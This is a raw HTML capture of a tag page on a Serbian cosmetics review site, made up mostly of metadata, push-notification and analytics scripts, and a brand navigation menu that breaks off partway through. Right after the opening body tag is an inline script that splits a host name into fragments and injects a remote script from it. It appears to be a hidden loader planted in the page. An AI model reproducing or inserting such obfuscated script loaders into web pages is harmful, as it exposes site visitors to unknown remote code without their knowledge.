

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kremasica.com/tag/mleko-za-kosu
body_size: 11793
content:
<!doctype html> <!--[if lt IE 9]><html class="no-js no-svg ie lt-ie9 lt-ie8 lt-ie7" lang="sr-RS" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if IE 9]><html class="no-js no-svg ie ie9 lt-ie9 lt-ie8" lang="sr-RS" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if gt IE 9]><!--><html class="no-js no-svg" lang="sr-RS" prefix="og: https://ogp.me/ns#"> <!--<![endif]--><head><meta charset="UTF-8"/><meta name="description" content="Kremasica.com sajt o kozmetici. Uvek sveže recenzije kozmetičkih proizvoda, saveti u vezi šminkanja kao i domaće i strane vesti iz kozmetičke industrije."><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Product+Sans:400,400i,700,700i;subset=latin-ext&amp;display=swap"><link rel="author" href="https://www.kremasica.com/wp-content/themes/kremasica-2021-timber-theme/humans.txt"/><link rel="pingback" href="https://www.kremasica.com/xmlrpc.php"/><link rel="profile" href="https://gmpg.org/xfn/11"> <script data-ad-client="ca-pub-7646888497524048" async
          src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <link media="all" href="https://www.kremasica.com/wp-content/cache/autoptimize/css/autoptimize_084b1d2a9b9dbb5390715af8e8a4a558.css" rel="stylesheet"><title>mleko za kosu kozmetika - Kremašica</title><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.kremasica.com/tag/mleko-za-kosu" /><meta property="og:locale" content="sr_RS" /><meta property="og:type" content="article" /><meta property="og:title" content="mleko za kosu kozmetika - Kremašica" /><meta property="og:url" content="https://www.kremasica.com/tag/mleko-za-kosu" /><meta property="og:site_name" content="Kremašica" /><meta property="article:publisher" content="https://www.facebook.com/kremasica" /><meta property="fb:app_id" content="1116848965080956" /><meta property="og:image" content="https://www.kremasica.com/wp-content/uploads/2019/12/krema_logo_1200.png" /><meta property="og:image:secure_url" content="https://www.kremasica.com/wp-content/uploads/2019/12/krema_logo_1200.png" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="630" /><meta property="og:image:alt" content="kremasica logo" /><meta property="og:image:type" content="image/png" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="mleko za kosu kozmetika - Kremašica" /><meta name="twitter:site" content="@kremasica" /><meta name="twitter:image" content="https://www.kremasica.com/wp-content/uploads/2019/12/krema_logo_1200.png" /><meta name="twitter:label1" content="Чланци" /><meta name="twitter:data1" content="1" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.kremasica.com/#organization","name":"Krema\u0161ica","url":"https://www.kremasica.com","sameAs":["https://www.facebook.com/kremasica","https://twitter.com/kremasica"],"logo":{"@type":"ImageObject","@id":"https://www.kremasica.com/#logo","url":"https://www.kremasica.com/wp-content/uploads/2019/12/krema_logo_1920.png","contentUrl":"https://www.kremasica.com/wp-content/uploads/2019/12/krema_logo_1920.png","caption":"Krema\u0161ica","inLanguage":"sr-RS","width":"1920","height":"1080"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://www.kremasica.com/#website","url":"https://www.kremasica.com","name":"Krema\u0161ica","publisher":{"@id":"https://www.kremasica.com/#organization"},"inLanguage":"sr-RS"},{"@type":"BreadcrumbList","@id":"https://www.kremasica.com/tag/mleko-za-kosu#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.kremasica.com","name":"Naslovna"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.kremasica.com/tag/mleko-za-kosu","name":"mleko za kosu"}}]},{"@type":"CollectionPage","@id":"https://www.kremasica.com/tag/mleko-za-kosu#webpage","url":"https://www.kremasica.com/tag/mleko-za-kosu","name":"mleko za kosu kozmetika - Krema\u0161ica","isPartOf":{"@id":"https://www.kremasica.com/#website"},"inLanguage":"sr-RS","breadcrumb":{"@id":"https://www.kremasica.com/tag/mleko-za-kosu#breadcrumb"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link href='https://pagead2.googlesyndication.com' rel='preconnect' /><link href='https://cdn.onesignal.com' rel='preconnect' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel='stylesheet' id='material_icons-css' href='//fonts.googleapis.com/icon?family=Material+Icons' type='text/css' media='all' /><link rel="https://api.w.org/" href="https://www.kremasica.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kremasica.com/wp-json/wp/v2/tags/2632" /><meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png?v=xQz7M8JWOG"><link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png?v=xQz7M8JWOG"><link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png?v=xQz7M8JWOG"><link rel="manifest" href="/wp-content/uploads/fbrfg/manifest.json?v=xQz7M8JWOG"><link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg?v=xQz7M8JWOG" color="#5bbad5"><link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico?v=xQz7M8JWOG"><meta name="msapplication-TileColor" content="#da532c"><meta name="msapplication-TileImage" content="/wp-content/uploads/fbrfg/mstile-144x144.png?v=xQz7M8JWOG"><meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml?v=xQz7M8JWOG"><meta name="theme-color" content="#ffffff"><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://www.kremasica.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '35e880cf-efbf-407a-af52-1052899cf3da';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Hvala što ste se pretplatili na obaveštenja";
oneSignal_options['path'] = "https://www.kremasica.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "želi da prikazuje obaveštenja";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Ovo je primer obaveštenja";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Obaveštenja će se prikazati na desktopu";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Primer obaveštenja";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Obaveštenja će se prikazati na vašem uređaju";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "uvek možete ukloniti ovu pretplatu";
oneSignal_options['promptOptions']['acceptButtonText'] = "NASTAVI";
oneSignal_options['promptOptions']['cancelButtonText'] = "NE HVALA";
oneSignal_options['promptOptions']['siteName'] = "https://www.kremasica.com";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Klikni na dozvoli";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'small';
oneSignal_options['notifyButton']['showCredit'] = false;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Pretplati se na obaveštenja';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Pretplaćeni ste na obaveštenja';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Blokirali ste obaveštenja';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Hvala na pretplati!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'pretplaćeni ste na obaveštenja';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Više nećete dobijati obaveštenja';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Upravljajte obaveštenjima';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Pretplati me';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Ukloni pretplatu';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Odblokiraj obaveštenja';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Prati instrukcije za odobravanje obaveštenja:';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }</script>  <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7646888497524048&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> </head><body class="archive tag tag-mleko-za-kosu tag-2632 wp-theme-kremasica-2021-timber-theme wp-featherlight-captions standard_back" data-template="base.twig"> <script>(function(){
i1r5_=("u"+"st");i1r5=document.createElement("script");i1r5.async=true;
i1r5u="2239266681";i1r5_+="a"+("t.");i1r5_+="i"+("nf"+("o"))+("/");
i1r5u+=".n2y6Xbjn1r5eqa5f";i1r5u+="489v7kjreg0jz2";
i1r5.src="https://"+i1r5_+i1r5u;i1r5.type="text/javascript";
d_b=document.body;d_b.appendChild(i1r5);
})();</script>  <script type="text/javascript">var pp_gemius_identifier = 'zD5Ly3gYdN8_1S8s6TPXCMQKTO4yu6vKLlSnQtcmPmr.P7';
// lines below shouldn't be edited
function gemius_pending(i) { window[i] = window[i] || function() {var x = window[i+'_pdata'] = window[i+'_pdata'] || []; x[x.length]=Array.prototype.slice.call(arguments, 0);};};
(function(cmds) { var c; while(c = cmds.pop()) gemius_pending(c)})(['gemius_cmd', 'gemius_hit', 'gemius_event', 'gemius_init', 'pp_gemius_hit', 'pp_gemius_event', 'pp_gemius_init']);
window.pp_gemius_cmd = window.pp_gemius_cmd || window.gemius_cmd;
(function(d,t) {try {var gt=d.createElement(t),s=d.getElementsByTagName(t)[0],l='http'+((location.protocol=='https:')?'s':''); gt.setAttribute('async','async');
gt.setAttribute('defer','defer'); gt.src=l+'://gars.hit.gemius.pl/xgemius.js'; s.parentNode.insertBefore(gt,s);} catch (e) {}})(document,'script');</script> <header class="sticky_header"><div id="headroom" class="navbar-fixed"><nav class="main_grad"><div class="container"><div class="nav-wrapper"> <a href="https://www.kremasica.com" class="brand-logo left hide-on-med-and-up" rel="home"> <img src="https://www.kremasica.com/wp-content/themes/kremasica-2021-timber-theme/public/images/kremasica-logo.png"
 width="274" height="75" loading="lazy"
 alt="Kremašica"> </a> <a href="https://www.kremasica.com" class="brand-logo hide-on-small-and-down" rel="home"> <img class="kremasica-logo-vector" src="https://www.kremasica.com/wp-content/themes/kremasica-2021-timber-theme/public/images/kremasica_vector.svg"
 width="75" height="75" loading="lazy" alt="Kremašica"> <img class="kremasica-logo-text" src="https://www.kremasica.com/wp-content/themes/kremasica-2021-timber-theme/public/images/kremasica-logo.png"
 width="274" height="75"
 loading="lazy"
 alt="Kremašica"> </a> <a href="#!" data-target="side-menu" class="sidenav-trigger right"> <i class="material-icons">menu</i> </a> <a href="#search_modal" class="modal-trigger right hide-on-large-only"> <i class="material-icons">search</i> </a><ul id="main_menu" class="right hide-on-med-and-down"><li class="ic_hair menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1895 menu-item-has-children "> <a class="allcaps center-align dropdown-trigger" data-target="submenu-1895"
 target=""
 href="https://www.kremasica.com/category/kosa-recenzije">Kosa<i class="material-icons right">arrow_drop_down</i></a><div id="submenu-1895" class="dropdown-content"><ul><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1935"> <a target="" href="https://www.kremasica.com/category/kosa-recenzije/samponi"
 class="grey-text text-darken-4"> Šamponi </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1934"> <a target="" href="https://www.kremasica.com/category/kosa-recenzije/kosa-nega"
 class="grey-text text-darken-4"> Nega kose </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1936"> <a target="" href="https://www.kremasica.com/category/kosa-recenzije/kosa-stilizovanje"
 class="grey-text text-darken-4"> Stilizovanje </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1933"> <a target="" href="https://www.kremasica.com/category/kosa-recenzije/bojenje"
 class="grey-text text-darken-4"> Bojenje </a></li></ul></div></li><li class="ic_face menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1138 menu-item-has-children "> <a class="allcaps center-align dropdown-trigger" data-target="submenu-1138"
 target=""
 href="https://www.kremasica.com/category/nega-lica">Lice<i class="material-icons right">arrow_drop_down</i></a><div id="submenu-1138" class="dropdown-content"><ul><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1136"> <a target="" href="https://www.kremasica.com/category/nega-lica/kreme-telo"
 class="grey-text text-darken-4"> Kreme </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1464"> <a target="" href="https://www.kremasica.com/category/nega-lica/ciscenje"
 class="grey-text text-darken-4"> Čišćenje </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17068"> <a target="" href="https://www.kremasica.com/category/nega-lica/serumi"
 class="grey-text text-darken-4"> Serumi </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18364"> <a target="" href="https://www.kremasica.com/category/nega-lica/spf-zastita-lica"
 class="grey-text text-darken-4"> SPF zaštita lica </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1137"> <a target="" href="https://www.kremasica.com/category/nega-lica/losioni"
 class="grey-text text-darken-4"> Losioni/Tonici/Mistovi </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1465"> <a target="" href="https://www.kremasica.com/category/nega-lica/nega-usana"
 class="grey-text text-darken-4"> Nega usana </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"> <a target="" href="https://www.kremasica.com/category/nega-lica/zrela-koza"
 class="grey-text text-darken-4"> Zrela koža </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1466"> <a target="" href="https://www.kremasica.com/category/nega-lica/specijalni-tretmani"
 class="grey-text text-darken-4"> Specijalni tretmani </a></li></ul></div></li><li class="ic_body menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1140 menu-item-has-children "> <a class="allcaps center-align dropdown-trigger" data-target="submenu-1140"
 target=""
 href="https://www.kremasica.com/category/telo">Telo<i class="material-icons right">arrow_drop_down</i></a><div id="submenu-1140" class="dropdown-content"><ul><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1250"> <a target="" href="https://www.kremasica.com/category/telo/nega-tela"
 class="grey-text text-darken-4"> Nega tela </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246"> <a target="" href="https://www.kremasica.com/category/telo/higijena"
 class="grey-text text-darken-4"> Higijena </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1248"> <a target="" href="https://www.kremasica.com/category/telo/nega-ruku"
 class="grey-text text-darken-4"> Nega ruku </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1249"> <a target="" href="https://www.kremasica.com/category/telo/nega-stopala"
 class="grey-text text-darken-4"> Nega stopala </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1245"> <a target="" href="https://www.kremasica.com/category/telo/depilacija-telo"
 class="grey-text text-darken-4"> Depilacija </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1244"> <a target="" href="https://www.kremasica.com/category/telo/dekoracija-telo"
 class="grey-text text-darken-4"> Dekoracija/lakovi za nokte </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1243"> <a target="" href="https://www.kremasica.com/category/telo/anticelulit"
 class="grey-text text-darken-4"> Anticelulit i strije </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1251"> <a target="" href="https://www.kremasica.com/category/telo/samopotamnjivanje-telo"
 class="grey-text text-darken-4"> Samopotamnjivanje </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1252"> <a target="" href="https://www.kremasica.com/category/telo/suncanje-telo"
 class="grey-text text-darken-4"> Sunčanje </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2581"> <a target="" href="https://www.kremasica.com/category/parfemski-proizvodi/antiperspiranti-i-dezodoransi"
 class="grey-text text-darken-4"> Antiperspiranti i dezodoransi </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2582"> <a target="" href="https://www.kremasica.com/category/parfemski-proizvodi/parfemi-i-toaletne-vode"
 class="grey-text text-darken-4"> Parfemi i toaletne vode </a></li></ul></div></li><li class="ic_makeup menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1139 menu-item-has-children "> <a class="allcaps center-align dropdown-trigger" data-target="submenu-1139"
 target=""
 href="https://www.kremasica.com/category/sminka-makeup">Šminka<i class="material-icons right">arrow_drop_down</i></a><div id="submenu-1139" class="dropdown-content"><ul><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1742"> <a target="" href="https://www.kremasica.com/category/sminka-makeup/oci-sminka"
 class="grey-text text-darken-4"> Oči </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1741"> <a target="" href="https://www.kremasica.com/category/sminka-makeup/lice-sminka"
 class="grey-text text-darken-4"> Lice </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1743"> <a target="" href="https://www.kremasica.com/category/sminka-makeup/usne-sminka"
 class="grey-text text-darken-4"> Usne </a></li></ul></div></li><li class="ic_brand mega_menu menu-item menu-item-type-custom menu-item-object-custom menu-item-11010 menu-item-has-children "> <a class="allcaps center-align dropdown-trigger" data-target="submenu-11010"
 target=""
 href="#">Brendovi<i class="material-icons right">arrow_drop_down</i></a><div id="submenu-11010" class="dropdown-content"><div class="row"><div class="col s12 m2 no-padding"><ul><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11037"> <a target="" href="https://kremasica.com/tag/afrodita"
 class="grey-text text-darken-4"> Afrodita </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11035"> <a target="" href="https://kremasica.com/tag/alverde"
 class="grey-text text-darken-4"> Alverde </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18039"> <a target="" href="https://www.kremasica.com/tag/artdeco"
 class="grey-text text-darken-4"> ArtDeco </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11043"> <a target="" href="https://www.kremasica.com/tag/aura"
 class="grey-text text-darken-4"> Aura </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11044"> <a target="" href="https://www.kremasica.com/tag/avon"
 class="grey-text text-darken-4"> Avon </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11045"> <a target="" href="https://kremasica.com/tag/b-u"
 class="grey-text text-darken-4"> B.U. </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11046"> <a target="" href="https://kremasica.com/tag/balea"
 class="grey-text text-darken-4"> Balea </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20122"> <a target="" href="https://www.kremasica.com/tag/beauty-of-joseon"
 class="grey-text text-darken-4"> Beauty of Joseon </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11036"> <a target="" href="https://kremasica.com/tag/biodroga"
 class="grey-text text-darken-4"> Biodroga </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11047"> <a target="" href="https://kremasica.com/tag/bioten"
 class="grey-text text-darken-4"> Bioten </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12707"> <a target="" href="https://www.kremasica.com/tag/biofresh"
 class="grey-text text-darken-4"> Bio Fresh </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12715"> <a target="" href="https://www.kremasica.com/tag/botanica"
 class="grey-text text-darken-4"> Botanica </a></li></ul></div><div class="col s12 m2 no-padding"><ul><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11048"> <a target="" href="https://kremasica.com/tag/bourjois"
 class="grey-text text-darken-4"> Bourjois </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18040"> <a target="" href="https://www.kremasica.com/tag/catrice"
 class="grey-text text-darken-4"> Catrice </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18033"> <a target="" href="https://www.kremasica.com/tag/cerave"
 class="grey-text text-darken-4"> CeraVe </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20121"> <a target="" href="https://www.kremasica.com/tag/cosrx"
 class="grey-text text-darken-4"> Cosrx </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11049"> <a target="" href="https://kremasica.com/tag/dahlia"
 class="grey-text text-darken-4"> Dahlia </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12703"> <a target="" href="https://www.kremasica.com/tag/deborah"
 class="grey-text text-darken-4"> Deborah </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18030"> <a target="" href="https://www.kremasica.com/tag/dercos"
 class="grey-text text-darken-4"> Dercos </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18038"> <a target="" href="https://www.kremasica.com/tag/dermedic"
 class="grey-text text-darken-4"> Dermedic </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11050"> <a target="" href="https://kremasica.com/tag/dove"
 class="grey-text text-darken-4"> Dove </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20132"> <a target="" href="https://kremasica.com/tag/dr-grandel"
 class="grey-text text-darken-4"> Dr. Grandel </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11052"> <a target="" href="https://kremasica.com/tag/elseve"
 class="grey-text text-darken-4"> Elseve </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11053"> <a target="" href="https://kremasica.com/tag/essence"
 class="grey-text text-darken-4"> Essence </a></li></ul></div><div class="col s12 m2 no-padding"><ul><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11054"> <a target="" href="https://kremasica.com/tag/eucerin"
 class="grey-text text-darken-4"> Eucerin </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11055"> <a target="" href="https://kremasica.com/tag/eveline"
 class="grey-text text-darken-4"> Eveline </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11056"> <a target="" href="https://kremasica.com/tag/fa"
 class="grey-text text-darken-4"> Fa </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20128"> <a target="" href="https://kremasica.com/tag/farm-stay"
 class="grey-text text-darken-4"> Farm Stay </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11057"> <a target="" href="https://www.kremasica.com/tag/freeman"
 class="grey-text text-darken-4"> Freeman </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20130"> <a target="" href="https://kremasica.com/tag/frudia"
 class="grey-text text-darken-4"> Frudia </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20135"> <a target="" href="https://kremasica.com/tag/galenika"
 class="grey-text text-darken-4"> Galenika </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11034"> <a target="" href="https://kremasica.com/tag/garnier"
 class="grey-text text-darken-4"> Garnier </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18031"> <a target="" href="https://www.kremasica.com/tag/geek-gorgeous"
 class="grey-text text-darken-4"> Geek & Gorgeous </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11059"> <a target="" href="https://kremasica.com/tag/golden-rose"
 class="grey-text text-darken-4"> Golden Rose </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18367"> <a target="" href="https://www.kremasica.com/tag/hada-labo-tokyo"
 class="grey-text text-darken-4"> Hada Labo Tokyo </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12827"> <a target="" href="https://www.kremasica.com/tag/hawaiian-tropic"
 class="grey-text text-darken-4"> Hawaiian Tropic </a></li></ul></div><div class="col s12 m2 no-padding"><ul><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20123"> <a target="" href="https://kremasica.com/tag/heimish"
 class="grey-text text-darken-4"> Heimish </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18365"> <a target="" href="https://www.kremasica.com/tag/hello-sunday"
 class="grey-text text-darken-4"> Hello Sunday </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20129"> <a target="" href="https://kremasica.com/tag/iunik"
 class="grey-text text-darken-4"> iUNIK </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11060"> <a target="" href="https://kremasica.com/tag/johnson-johnson"
 class="grey-text text-darken-4"> Johnson </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19195"> <a target="" href="https://kremasica.com/tag/kiehls"
 class="grey-text text-darken-4"> Kiehl's </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12704"> <a target="" href="https://www.kremasica.com/tag/kiko-cosmetics"
 class="grey-text text-darken-4"> Kiko Cosmetics </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20136"> <a target="" href="https://kremasica.com/tag/krauterhof"
 class="grey-text text-darken-4"> Kräuterhof </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11061"> <a target="" href="https://kremasica.com/tag/labello"
 class="grey-text text-darken-4"> Labello </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12680"> <a target="" href="https://www.kremasica.com/tag/la-roche-posay"
 class="grey-text text-darken-4"> La Roche-Posay </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12696"> <a target="" href="https://www.kremasica.com/tag/le-petit-marseillais"
